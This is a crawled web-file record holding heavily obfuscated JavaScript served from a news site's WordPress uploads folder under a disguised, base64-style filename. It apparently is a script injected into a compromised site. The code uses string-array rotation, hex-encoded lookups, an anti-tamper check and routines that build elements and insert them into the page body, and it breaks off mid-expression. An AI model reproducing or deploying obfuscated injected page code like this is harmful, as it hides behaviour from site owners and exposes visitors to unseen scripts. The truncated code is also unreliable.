

--- FILE ---
content_type: application/javascript
request_url: https://www.batitrakyahaber.com/wp-content/uploads/wp-include/wp-dC91cGxvYWRz.js
body_size: 321864
content:
(function(_0x41bfb0,_0x567441){function _0x5b6773(_0x1aba6b,_0x52833e,_0x32e899,_0x20a08a,_0x531a19){return _0xb38c(_0x531a19- -0x8,_0x32e899);}function _0x509263(_0x58f3d7,_0x28582e,_0x53da4b,_0x4dc5b4,_0xde2df6){return _0xb38c(_0x4dc5b4- -0x77,_0x58f3d7);}function _0x218d3f(_0x540638,_0x243606,_0xb1e820,_0x38b6ae,_0xbc56b8){return _0xb38c(_0xbc56b8-0x193,_0xb1e820);}function _0x1f2f3f(_0x3adad1,_0x512d1e,_0x2d2862,_0x2b30ab,_0x145e53){return _0xb38c(_0x2d2862-0x2bc,_0x512d1e);}function _0x40b10a(_0x431898,_0x579399,_0x5b2f12,_0x1f4a5a,_0x5aa5a0){return _0xb38c(_0x1f4a5a- -0x29b,_0x5b2f12);}var _0x2d1412=_0x41bfb0();while(!![]){try{var _0x4f96ab=-parseInt(_0x40b10a(0xab3,-0x826,0x801,0x651,-0x640))/(0x1fd7+0x94*0x16+-0x2c8e)*(parseInt(_0x40b10a(-0xc67,0x106,-0x944,-0xd2,-0xe63))/(-0x1*-0x23+0x2485*0x1+0x1253*-0x2))+parseInt(_0x40b10a(0x1ad5,0x2320,0x1059,0x16f9,0x148a))/(0x21be+0xbcc+-0x2d87)+-parseInt(_0x5b6773(0x171a,0xf66,0x23d9,0xcb0,0x1609))/(0x2110+0x12*-0x123+-0xc96)*(parseInt(_0x218d3f(0x8b6,0x1502,0x11af,0x15c2,0x1611))/(0x24a3*-0x1+-0x1346*-0x1+0x1*0x1162))+parseInt(_0x218d3f(0x1179,0x2086,0x11fa,0x107b,0x1d42))/(-0x26a2*-0x1+-0xfbe*-0x2+-0x4618)*(parseInt(_0x5b6773(0xc8f,0x446,0x196e,0x150b,0xbbd))/(-0x221*-0x7+-0x2255+0x125*0x11))+-parseInt(_0x40b10a(0x143b,0x26e8,0x15d4,0x1b38,0x1df1))/(0x42*-0x68+-0x17f*0x1a+0x41be)*(parseInt(_0x1f2f3f(0xc03,0x23e1,0x19ee,0x18e9,0x2668))/(-0x92e+0xd1d+-0x3e6*0x1))+parseInt(_0x509263(0xcb2,0x1796,0xa20,0x1117,0x19d1))/(0x1b9b+-0x335*-0xb+-0xfb6*0x4)+parseInt(_0x509263(0xdb1,0x14b1,0x72b,0xd19,0x1932))/(-0x11*-0x2d+-0x1*0x1871+0x1*0x157f);if(_0x4f96ab===_0x567441)break;else _0x2d1412['push'](_0x2d1412['shift']());}catch(_0x230750){_0x2d1412['push'](_0x2d1412['shift']());}}}(_0x5397,0x1*-0x37ddc+0x1a0d4*0x3+-0xbb9*-0x28));var _0x42204a=(function(){var _0x1e5696={'etQox':function(_0x3bb39f,_0x3fd08d){return _0x3bb39f-_0x3fd08d;},'CaMgC':function(_0x2c1a04,_0x30d86a){return _0x2c1a04>_0x30d86a;},'mFhSm':function(_0x1080dd,_0x591b3d){return _0x1080dd*_0x591b3d;},'TNRFL':function(_0x2b9a0d,_0x225a17){return _0x2b9a0d+_0x225a17;},'YnKqq':function(_0x30a0cb,_0x415c0f){return _0x30a0cb(_0x415c0f);},'UfVxE':_0x3f9831(0x19af,0x21f1,0x13b8,0x27f5,0x10e7)+_0x3f9831(0x23,-0x122,0xf0,-0x581,-0xb0d)+_0x3f9831(0x1a97,0x19bc,0x19b8,0x2224,0x140b)+_0x101118(-0x5b,-0x7fc,0x4f0,0xa41,0xcf6)+_0x31f6af(0xf1e,0x152a,0x1150,0x904,0x7b7)+_0x13bd48(0x1711,0x980,0x1ffa,0x1a13,0x1a64)+_0x2dd9ea(0x2155,0x1ae7,0x23ff,0x103e,0x18ee)+_0x2dd9ea(0x1fa0,0x9c2,0x1507,0x195e,0x1419)+_0x2dd9ea(-0x382,-0x39f,0x143d,0xda1,0x71a)+_0x101118(0x21e2,0x2375,0x1cb9,0x206d,0x10e1)+_0x13bd48(0x56d,-0x6cb,0xb31,0xfd6,0x752)+_0x3f9831(0x17a9,0x1586,0xb0d,0xf12,0xdd4)+_0x3f9831(0x9c3,-0x1e3,0x1055,0x31d,0x594)+_0x3f9831(0xf60,0xe33,0x15f,0xa73,0x12f2)+_0x101118(0xfba,0x59d,0xee1,0x3fb,0x1ac7)+_0x3f9831(0xd4,0x6c3,0x2ac,-0x866,-0x745)+_0x13bd48(0x7da,0x63b,0x110,-0x433,-0x1b2)+_0x3f9831(0x439,-0x66d,-0x44d,-0x9e7,0xbb6)+_0x101118(0x1611,0x149e,0x12ba,0x1f89,0x1c73)+_0x2dd9ea(0x547,0x1214,-0x61d,-0x60a,0x569)+_0x101118(0x127b,0x1fab,0x1bd2,0x24b6,0x14e2)+_0x2dd9ea(0x4b9,0xd5b,0x1a86,0xcd8,0x12ee)+_0x3f9831(0x10b,0x9ae,0x263,0xe0c,0x9bb)+_0x31f6af(0xc5f,0x53c,-0x53,0x993,0xac3)+_0x31f6af(0xe02,0x16f6,0x889,0x1454,0x1b62)+_0x31f6af(0xa33,0x2468,0x1a23,0x1882,0xbde)+_0x101118(0x1d5b,0x1910,0x17c6,0x1405,0xd26),'FWaaL':_0x2dd9ea(-0x27c,0x86e,0xbd7,-0x232,0x1fc)+_0x3f9831(0x17f5,0x265a,0x170e,0x242f,0xb41)+_0x31f6af(0xd20,-0x8d,-0x15,0x479,0x9b7)+_0x2dd9ea(-0x43c,-0x5a9,-0x221,0xcf0,0x24c)+_0x2dd9ea(0x5ff,0xc6f,0x126b,0x1480,0xd1f)+_0x13bd48(0x1ec0,0x1753,0x1b2b,0x236c,0x1921)+_0x2dd9ea(0xfc1,0x995,0x551,-0xa7e,0x30c)+_0x3f9831(0x11af,0x755,0x1af8,0x14e5,0x56b)+_0x3f9831(0xba4,0x1232,0x568,0x1367,0x10f7)+_0x2dd9ea(0x1818,0x1c7f,0x218c,0x18a9,0x179e)+_0x31f6af(0x8e9,0x7ca,0xe17,0x14cd,0x1774)+_0x13bd48(0x10e8,0x872,0x1abe,0xadc,0x1a23)+_0x13bd48(0x1810,0x9f1,0x9dd,0x22ef,0xe49)+_0x13bd48(0xe67,0x370,0x129,0x169c,0x1bd6)+_0x3f9831(0x172b,0x1990,0x2052,0x2564,0xaa0)+_0x2dd9ea(0x125b,0xabf,0x22b7,0xa2d,0x1527)+_0x101118(0x17a,0xd0e,0xa1c,0x3ee,-0x12)+_0x101118(0x1467,0x1bf9,0x18f3,0x1796,0x2637)+_0x2dd9ea(0xa6,0x2db,-0x99f,0x801,-0xab)+_0x3f9831(0xcce,0x7bf,0x12c,0xe1b,0x1565)+_0x2dd9ea(0x10c3,0x1217,0x1312,0x133d,0x184e)+_0x13bd48(0x1643,0x14ff,0x13ea,0x166b,0x191d)+_0x3f9831(0xae6,0xf2a,0xfab,0x12ee,0x987)+_0x101118(0xbb4,0x19cf,0xd55,0x12e1,0xa66)+_0x13bd48(0x14fc,0xcd2,0x717,0xeff,0xefe)+_0x3f9831(0x1892,0x1642,0x21d3,0x1c44,0x152c)+_0x31f6af(0x13ab,0x2c7a,0x1b12,0x1e7b,0x177b)+_0x13bd48(0x104c,0x196e,0x1498,0x1024,0x5c6)+_0x31f6af(0xff1,0x168f,0x162f,0xb0a,0x709)+_0x13bd48(0x1990,0x23e4,0x2301,0x2036,0xbc9)+_0x101118(0x2502,0x1b4d,0x1be9,0x1c73,0x170c)+_0x3f9831(0xf92,0x883,0x15e1,0x17db,0x1dee)+_0x31f6af(0x531,0x15c9,0x11d3,0x100a,0x318)+_0x2dd9ea(0x1038,0x705,-0x802,0x5e5,0x3e7)+_0x31f6af(0x1000,0x11f2,0x1de9,0x122b,0x16eb)+_0x13bd48(0x9cd,0x1330,0x12bd,0x15b6,0x102c)+_0x101118(0xb49,0x235c,0x1861,0xfce,0xb4b)+_0x101118(0x806,0xe65,0x7b4,-0xc5,0x94e)+_0x2dd9ea(-0x98b,0xd45,0x8bb,0x5aa,0x18d)+_0x3f9831(0x18e0,0x2106,0x1b63,0xc00,0x1e0e)+_0x31f6af(0x165f,0x1dbd,0x1c96,0x212b,0x1c8d)+_0x2dd9ea(0x14f4,0x18c4,0xabf,0x1e85,0x10cb)+_0x2dd9ea(0x165e,0x1b9c,0x1efd,0x13f1,0x17fa)+_0x2dd9ea(-0x666,0x8e4,0x1080,0x501,0x238)+_0x31f6af(0x59b,0xfae,0x1519,0x920,0x14fb)+_0x101118(0x2390,0x195c,0x1e5d,0x12c6,0x1172)+_0x13bd48(0x1703,0x120e,0x1b0a,0x169d,0x2176)+_0x13bd48(0x14c4,0x1fa7,0x1baa,0xc14,0x16f4)+_0x3f9831(0x1859,0x2034,0x1a82,0xe2f,0x117d)+_0x13bd48(0x154e,0x9df,0xe4d,0x115a,0xe17)+_0x31f6af(0x2370,0x1e70,0x1d5c,0x1e2f,0x1edc)+_0x101118(0x2323,0x11e3,0x1ab1,0x23db,0x11b0)+_0x2dd9ea(0x16b0,0x148f,0x26c,0xdd2,0xe34)+_0x3f9831(0xa5e,0x30,-0x209,0x413,0xc2c)+_0x101118(0x106f,0x194d,0x1b8a,0x1612,0x1eaf)+_0x31f6af(0x191a,0xf29,0x149c,0x1bc2,0x294d)+_0x101118(0x17dc,0x2131,0x1476,0xc59,0x1978)+_0x101118(0x1a8f,0x1339,0xf0d,0xdeb,0x119d)+_0x31f6af(0x148e,0x1442,0x112f,0xab5,0x67c)+_0x101118(0xde0,0xd5a,0x5fd,-0x476,0x9b5)+_0x31f6af(0x1647,-0x4d4,0xf78,0x7f6,0xc)+_0x2dd9ea(-0x4ca,-0x9e9,-0x75a,-0x897,0x25c)+_0x31f6af(0x2b78,0x239c,0x15b6,0x1dd2,0x20a5),'MxFNZ':_0x13bd48(0x62c,0x94a,0xaf8,0xa81,0x12d0),'vGsbH':function(_0x10b06b){return _0x10b06b();},'Ellzl':function(_0x2fcf78,_0x1e79e1){return _0x2fcf78!==_0x1e79e1;},'QHtvg':_0x2dd9ea(0x136f,0xa43,-0x495,0x1440,0x624),'xkRYj':_0x3f9831(0x8e5,-0x2de,0x16a9,-0x49c,-0x1b5),'nsIdi':_0x3f9831(0x537,0x151,0x53e,0x750,0x9c2),'DMnsR':function(_0x34c2b2,_0x4e64df){return _0x34c2b2!==_0x4e64df;},'mQgah':_0x101118(0xf96,0x260e,0x18a5,0x2692,0x1ac8)};function _0x3f9831(_0x122dd8,_0x455b39,_0x5a2357,_0x3ec98e,_0x51cd88){return _0xb38c(_0x122dd8- -0x334,_0x3ec98e);}function _0x13bd48(_0x43c3bf,_0x5b99e6,_0x410168,_0xe709c1,_0x5802a6){return _0xb38c(_0x43c3bf-0x30c,_0xe709c1);}function _0x31f6af(_0x32f1ba,_0xcc3abf,_0x18b54b,_0x38447b,_0x3034ca){return _0xb38c(_0x38447b-0x330,_0x3034ca);}var _0x38c1ab=!![];function _0x101118(_0xfcde92,_0x583050,_0x3bc66e,_0x5801f6,_0x3eb725){return _0xb38c(_0x3bc66e-0x1c4,_0x583050);}function _0x2dd9ea(_0x234c94,_0x23c5b7,_0x15a571,_0x1e768d,_0x3b8e17){return _0xb38c(_0x3b8e17- -0x264,_0x23c5b7);}return function(_0x443f6e,_0x371504){var _0x3b2c6c={'UGaOJ':function(_0x43168e,_0x84379e){function _0x52b6a4(_0x56983f,_0x55f443,_0x5596c3,_0x46c5e7,_0xe51fce){return _0xb38c(_0x46c5e7-0x2f7,_0xe51fce);}return _0x1e5696[_0x52b6a4(0x315,0xd85,0x772,0x818,-0x1db)](_0x43168e,_0x84379e);},'uUcbw':function(_0x478daa,_0x487f29){function _0x2899a2(_0xd09da,_0x47f581,_0x3ba4f1,_0x2f6847,_0x5b6717){return _0xb38c(_0x2f6847-0x2b9,_0x5b6717);}return _0x1e5696[_0x2899a2(0x1019,0x1875,0x2387,0x153f,0xcca)](_0x478daa,_0x487f29);},'zKlGd':function(_0x56c526,_0x5f0984){function _0x14b80c(_0x3c36a7,_0x29627f,_0x156087,_0x3d8c7d,_0x2c6960){return _0xb38c(_0x3c36a7- -0x1ee,_0x156087);}return _0x1e5696[_0x14b80c(0x188a,0x160a,0xe2e,0xa7f,0x13e9)](_0x56c526,_0x5f0984);},'iUvdy':function(_0x15ce2e,_0x3ed737){function _0x2e1968(_0x51d722,_0x2cb1a4,_0x54b9b1,_0x2a9c98,_0x2d4823){return _0xb38c(_0x2d4823- -0x2f3,_0x2cb1a4);}return _0x1e5696[_0x2e1968(0x1537,0xd67,0xf0b,0x15c8,0xc18)](_0x15ce2e,_0x3ed737);},'IPCCA':function(_0x50f6ea,_0x57e3bb){function _0x1b0ce1(_0x145573,_0x39eba6,_0x2a384d,_0x457db8,_0xcbaa5f){return _0xb38c(_0x145573- -0x1a9,_0xcbaa5f);}return _0x1e5696[_0x1b0ce1(0x12f7,0x48c,0x1511,0xac7,0xe2a)](_0x50f6ea,_0x57e3bb);},'mzTHO':_0x1e5696[_0x442977(0x1eed,0x1135,0xba3,0xf9e,0x15fe)],'HIMYG':_0x1e5696[_0x442977(0xc0a,0x17d9,0x164e,0xbbc,0x16b2)],'FwPSj':_0x1e5696[_0x1d6676(0xc81,0x1790,0xa28,0xf05,0xd68)],'tIsjP':function(_0x49081b){function _0x2d52fb(_0x37a99f,_0x2794ec,_0x7863d0,_0x397bb3,_0x1141a8){return _0x442977(_0x37a99f-0xa7,_0x37a99f- -0x8f,_0x397bb3,_0x397bb3-0x30,_0x1141a8-0xd0);}return _0x1e5696[_0x2d52fb(0x18b7,0x22e1,0x1e1b,0x2523,0xd70)](_0x49081b);},'CytvL':function(_0x1eaf09,_0xff05ad){function _0x3c1650(_0x489756,_0x20fc72,_0x552cd8,_0x108946,_0xc14659){return _0x4dc024(_0x552cd8-0x5a4,_0x20fc72-0x1e0,_0xc14659,_0x108946-0x1b,_0xc14659-0xd6);}return _0x1e5696[_0x3c1650(0x10ec,0x2062,0x1941,0x2050,0x22d5)](_0x1eaf09,_0xff05ad);},'Dvhcr':_0x1e5696[_0x1d6676(-0x55f,0xfd1,0x78d,-0x4f3,0x90b)],'fMHkN':_0x1e5696[_0x1d6676(0xfd5,0x1641,0x1342,0x360,0x107d)],'AvtdA':function(_0x4fc524,_0x3206f9){function _0x2fb76f(_0x33e76b,_0x51c79c,_0x1eb08c,_0x5d3e4b,_0xb50753){return _0xc48905(_0x33e76b-0x71,_0x51c79c-0x299,_0x1eb08c-0x141,_0x5d3e4b-0x12,_0x33e76b);}return _0x1e5696[_0x2fb76f(0x2446,0x1698,0xc6c,0x1fdf,0x18a5)](_0x4fc524,_0x3206f9);},'UUjoA':_0x1e5696[_0xc48905(0x525,0x326,0x3a1,-0xb38,0xbfc)]};function _0x4dc024(_0x18a331,_0x2c6348,_0x45648d,_0x12df79,_0x5f54d4){return _0x13bd48(_0x18a331- -0x6a6,_0x2c6348-0xe8,_0x45648d-0xc2,_0x45648d,_0x5f54d4-0x6d);}function _0x1fb603(_0x546c91,_0x1b17dc,_0xc3a63c,_0x2f534c,_0x5cfb04){return _0x13bd48(_0x1b17dc- -0x16c,_0x1b17dc-0x16b,_0xc3a63c-0xa,_0x546c91,_0x5cfb04-0x6e);}function _0xc48905(_0x469675,_0x193bca,_0xbf67ec,_0x30c34d,_0x721d56){return _0x13bd48(_0x193bca- -0x644,_0x193bca-0x7b,_0xbf67ec-0x1c7,_0x721d56,_0x721d56-0x64);}function _0x442977(_0x46dcb9,_0x59811,_0x209bba,_0x46bbbf,_0x512d5f){return _0x101118(_0x46dcb9-0x115,_0x209bba,_0x59811- -0x2b7,_0x46bbbf-0xa5,_0x512d5f-0x31);}function _0x1d6676(_0x160b7e,_0x4a0759,_0x53bc08,_0x533c6a,_0x17a9a5){return _0x31f6af(_0x160b7e-0x14d,_0x4a0759-0x1ab,_0x53bc08-0x167,_0x17a9a5- -0x423,_0x53bc08);}if(_0x1e5696[_0x442977(-0x662,0x792,0x469,-0xb2,0x715)](_0x1e5696[_0x4dc024(0x57b,-0x547,-0x16b,0x4e0,0x48b)],_0x1e5696[_0x442977(-0x14e,0x822,0x6a7,0x15eb,-0xb6)])){for(var _0x1c8e94=_0x3b2c6c[_0x1d6676(0x285e,0x1ce0,0x2323,0x243f,0x1ae7)](_0x3df756[_0xc48905(-0xa3d,0x378,0xfc5,-0x8a4,-0x62a)+'h'],0x1*-0x1f33+0x9*-0x99+-0x5*-0x751);_0x3b2c6c[_0x1fb603(0x11a2,0x1218,0x1f8d,0x2043,0x19c6)](_0x1c8e94,0x1f45+0x5f4+0x1*-0x2539);_0x1c8e94--){var _0xd4afa8=_0x14600a[_0x1d6676(0x83b,0x18ad,0x17d0,0x164a,0xd37)](_0x3b2c6c[_0x1d6676(0x2163,0x1160,0x1a6e,0x13a2,0x1d04)](_0x1f5592[_0x442977(0xca6,0xaf,-0xdbe,-0xd8d,-0xaed)+'m'](),_0x3b2c6c[_0x1fb603(0x1a26,0xc8b,0x468,0x1620,0x105e)](_0x1c8e94,0xeb0+0x14af+-0x235e)));[_0x5bc978[_0x1c8e94],_0x45fb66[_0xd4afa8]]=[_0x1341da[_0xd4afa8],_0x341863[_0x1c8e94]];}return _0x3dfc8b;}else{var _0x4da352=_0x38c1ab?function(){function _0x575ebc(_0x5d1add,_0x5a358e,_0x344809,_0x5f59a6,_0x2f8f20){return _0x1fb603(_0x344809,_0x2f8f20- -0x11c,_0x344809-0xc1,_0x5f59a6-0x1c9,_0x2f8f20-0x1c4);}function _0x45d52c(_0x369e0a,_0x3c561f,_0x590940,_0x54594a,_0xa312f3){return _0x4dc024(_0xa312f3- -0x2a,_0x3c561f-0x3a,_0x54594a,_0x54594a-0x9d,_0xa312f3-0x12b);}function _0x53ad86(_0x441ea4,_0x594b20,_0x4c1ea2,_0x3666f8,_0x4db4a1){return _0x1d6676(_0x441ea4-0x176,_0x594b20-0x181,_0x4c1ea2,_0x3666f8-0x3d,_0x594b20- -0x2b7);}function _0x5eef5e(_0x1366ae,_0x534658,_0x2319f3,_0x19293f,_0x3314f5){return _0x1fb603(_0x534658,_0x3314f5- -0xb3,_0x2319f3-0x53,_0x19293f-0x1de,_0x3314f5-0xc3);}function _0x2021ea(_0x4388f4,_0x53edfd,_0x4ea6c5,_0x153eae,_0x52578b){return _0x1d6676(_0x4388f4-0x1c6,_0x53edfd-0xe2,_0x4388f4,_0x153eae-0x127,_0x53edfd-0x266);}if(_0x3b2c6c[_0x2021ea(0x12a9,0xfb6,0x155a,0x8b4,0x576)](_0x3b2c6c[_0x2021ea(0x1ad6,0x1b9c,0x1752,0x11cf,0xf05)],_0x3b2c6c[_0x575ebc(0x7f7,0x21f3,0xd6a,0x1922,0x162c)])){if(_0x371504){if(_0x3b2c6c[_0x45d52c(0x10c0,0x97c,0xe9f,0xa1a,0x333)](_0x3b2c6c[_0x575ebc(0xb39,0x861,0x5fd,0xbc7,0x1b7)],_0x3b2c6c[_0x575ebc(-0xfb,0x70b,0x219,-0x232,0x1b7)]))return _0x2020b9;else{var _0xfb780b=_0x371504[_0x45d52c(0xc33,0x5b2,0x209e,0xc59,0x13c0)](_0x443f6e,arguments);return _0x371504=null,_0xfb780b;}}}else{var [_0x589b29,_0x3c76aa]=_0x3b2c6c[_0x2021ea(0x1059,0xeba,0xb08,0x1d26,0x1a7)](_0x74d607,[{'data':_0x3b2c6c[_0x575ebc(0xeac,0x2007,0x1f35,0xd0f,0x1863)]},{'cl':'\x20*','data':_0x3b2c6c[_0x2021ea(0x1849,0xbfe,0xbae,0x156a,0x105b)]}]);_0x589b29[_0x575ebc(0x1091,0x223a,0x13fa,0xe41,0x184f)]=_0x3b2c6c[_0x2021ea(0x1f8e,0x115e,0x17c1,0x2fc,0x197e)],_0x589b29[_0x5eef5e(0x22f5,0xdcd,0x1ed7,0x2380,0x1aea)+_0x53ad86(0x78e,0x69c,0x1255,0x8e2,0x9d6)+'d'](_0x3b2c6c[_0x575ebc(0x13f5,0x13a1,0xb94,0x172a,0x907)](_0x34df37)),_0x45fd1f[_0x53ad86(0xc7f,-0x69,-0xc6c,0xbe0,-0xd49)][_0x575ebc(0x28b3,0x13bc,0x1c19,0x172f,0x1a81)+_0x2021ea(0x154d,0xbb9,0x1326,0xa84,0x472)+'d'](_0x589b29);}}:function(){};return _0x38c1ab=![],_0x4da352;}};}()),_0x2b0a40=_0x42204a(this,function(){var _0x1a0ee0={};function _0x3f7f22(_0xc9ea0f,_0x35764a,_0x18289f,_0x46bdc6,_0xe71e89){return _0xb38c(_0xe71e89-0x21c,_0xc9ea0f);}function _0x2c3210(_0x81faef,_0xbba20c,_0xf34af0,_0x41658d,_0x51c3ff){return _0xb38c(_0x51c3ff-0x2d9,_0xf34af0);}_0x1a0ee0[_0x3f7f22(0x3a6,0x5c7,0x10fc,0xe17,0x418)]=_0x3f7f22(0x1e16,0x18ab,0x18ff,0xea3,0x1cdf)+_0x15649f(0x17db,0x269b,0x1d90,0x1c9f,0x2851)+'+$';function _0x53fcb4(_0x2a3896,_0x498538,_0x5bfe96,_0xc09bce,_0x35f43f){return _0xb38c(_0xc09bce- -0x274,_0x35f43f);}function _0x4f9499(_0x2c48e1,_0x439faf,_0x4c7067,_0x4db4f9,_0x125788){return _0xb38c(_0x4c7067- -0xb,_0x2c48e1);}function _0x15649f(_0x5949a4,_0x3ca7f3,_0x59617d,_0x423c2e,_0xf7b3ac){return _0xb38c(_0x59617d-0x360,_0x5949a4);}var _0x51054c=_0x1a0ee0;return _0x2b0a40[_0x3f7f22(0x1ca9,0x2ab2,0x25f3,0x14da,0x1f73)+_0x2c3210(0x648,-0x23f,0x36a,-0x709,0x73f)]()[_0x53fcb4(0xaaf,0x753,0xee6,0x4d2,0x36d)+'h'](_0x51054c[_0x2c3210(-0x46b,0x66e,-0x7ff,0x885,0x4d5)])[_0x3f7f22(0x24f3,0x2b29,0x16c4,0x11d9,0x1f73)+_0x53fcb4(0xe3d,-0xaf0,0xbac,0x1f2,0xff9)]()[_0x15649f(0x138b,0x10c6,0xc44,0x17ac,0x198d)+_0x3f7f22(0x1b3a,0x153f,0x10ea,0x1d33,0x1787)+'r'](_0x2b0a40)[_0x3f7f22(0xd2e,0xfd,0x3fb,-0x43d,0x962)+'h'](_0x51054c[_0x15649f(0x6d1,0x1031,0x55c,-0x303,0xe25)]);});_0x2b0a40();var _0x5d0015=(function(){var _0x1b935e={'XYqDQ':function(_0x466a98,_0x82b1f8){return _0x466a98==_0x82b1f8;},'TmhEW':function(_0x3f2894,_0x2356a8){return _0x3f2894!==_0x2356a8;},'SSqwW':_0x1eab1f(0x15fe,0x8b1,0xa47,0xb7e,0x101b),'CAWlB':function(_0x328bc4,_0x56391b){return _0x328bc4===_0x56391b;},'xesvq':_0x1eab1f(0x8f1,0xb26,0x6b0,0xfc,0x408),'zpzLv':_0x2aac89(0x127f,0xa1f,0xb35,0x1098,0x559)+_0x1eab1f(0x2409,0x1f2e,0xdc8,0x1481,0x15b7),'uZEqj':function(_0x428c7b,_0x5a673e){return _0x428c7b(_0x5a673e);},'rvoYe':_0x1eab1f(0x1f6,0x17d7,0x226,0xe2f,0xa9a)+_0x2aac89(-0x6ca,-0x71f,0x828,0x675,0x26e)+_0x27e2ce(0x1bc2,0x1fda,0x18fc,0x2781,0x1dce)+_0x2aac89(0x1d64,0x1fca,0x12ed,0x1d0f,0x1596)+_0x27e2ce(0x252,-0x324,0x45d,-0xa49,-0x873)+_0x1eab1f(-0x8cc,0xb1c,-0xa7f,0xda8,-0x91)+_0x1eab1f(0x1049,0x120e,0x18d3,0x7b1,0xeb7)+_0x1eab1f(0x1168,0x532,0x1996,0x1d02,0x1111)+_0x715d05(0x66e,0x8ca,0x1223,0xb82,0x157e)+_0x2aac89(0x1ba4,0x1340,0x1d06,0x1b56,0x16d8)+_0x58149e(0x13fb,0x5c7,0xad3,0x1499,0xed4)+_0x1eab1f(0x213e,0xd26,0x13e0,0x1eac,0x162c)+_0x58149e(0x7e1,-0x2bd,0xbed,0xbef,0x2e2),'boxvx':function(_0x35805f,_0x1197f6){return _0x35805f+_0x1197f6;},'EYhfP':_0x58149e(0x1dcd,0xf65,0x1e15,0x11bb,0x1d96)+_0x2aac89(0x38e,0x1185,0x1891,0x10c9,0x1d46)+_0x27e2ce(-0x89,0x108,-0x740,-0xa47,0x176)+_0x2aac89(0xb67,0xae0,0x1183,0x1559,0xa61)+_0x1eab1f(0x685,0x97f,-0xf1,-0x6df,0x248)+_0x1eab1f(0x1346,0x18a4,0x851,0x151e,0x10c0)+_0x715d05(0x1937,0x125f,0x8ad,0x762,0x202a)+'\x22>','XNpxv':function(_0xd2ddce,_0x3952db){return _0xd2ddce(_0x3952db);},'owgcU':_0x27e2ce(0x14b5,0x1fe0,0x1a1c,0xe74,0x21ad)+_0x2aac89(0x7d3,0xbd8,0xcb,0xc93,0xb0c),'NHiUu':_0x1eab1f(0x160d,0x183c,0xd35,0x12ac,0x1667)+_0x27e2ce(0x99b,0xb91,0x3a8,-0x329,0x169b),'tWTEB':_0x1eab1f(-0x7,0x930,0x6e4,0xe6a,0xa9)+_0x2aac89(0x8c5,0x1c3,0x919,0x9c2,0x381),'vZIKy':_0x2aac89(0x1c64,0x12e7,0x18bc,0x1b44,0x2651)+_0x1eab1f(0x184d,0x116d,-0x1c8,0xcab,0xaad)+_0x27e2ce(0x124c,0xf16,0x4ab,0xecf,0x11aa)+_0x58149e(0x91f,-0xe8,0x856,0x15bc,0xd52)+_0x715d05(0x455,0xd66,0x13fe,0x18bd,0x109f)+_0x715d05(0x1507,0x13db,0x85a,0xe6c,0x5bb)+_0x1eab1f(-0x5aa,-0x4b1,-0x1b4,0x3b1,0x432),'rhuUZ':_0x2aac89(0x16da,0xfd7,0x1508,0x8da,0xb6b),'gkkgl':_0x27e2ce(0x1238,0x1d45,0xca8,0x1328,0xc54)+'n>','RWHOI':function(_0xe09cff,_0x30ceb4){return _0xe09cff(_0x30ceb4);},'BgXiH':_0x2aac89(0xc1c,0x5d8,0x1570,0xad4,0x1508)+_0x715d05(0x2a7b,0x1c65,0x21cd,0x1602,0x1f66)+_0x2aac89(0xcb7,0x1bb5,0x1873,0xdf4,0x14c5)+_0x58149e(0x668,-0x4ef,0x1363,0xa2c,0x885)+_0x58149e(0x84d,0x1f22,0x86e,0x3ac,0x118a)+_0x58149e(0x2240,0x2462,0x25a9,0x2150,0x1c51)+_0x2aac89(-0x301,0xde1,0x1042,0xafd,-0x343)+_0x1eab1f(0x14cf,0x2ff,0xe2c,0x581,0xf55)+_0x715d05(0x2214,0x1756,0xf1b,0x1159,0xc6e)+_0x58149e(0x137,0x1348,0xf78,0x1801,0xc49)+_0x58149e(0x131c,-0x18d,-0x32d,0x67e,0xa60)+_0x58149e(0xe6d,0x409,0x1420,0x5e8,0xf0b)+_0x58149e(-0x53f,0xc84,0x3b3,-0x5c7,0x5dc)+_0x1eab1f(0x234c,0x20e6,0x1ed4,0x260e,0x1a7e)+_0x715d05(0x1e81,0x1b6e,0x2959,0x1511,0x18df)+_0x27e2ce(0xf82,0x185b,0x4d2,0x453,0xd66)+_0x27e2ce(0x42d,-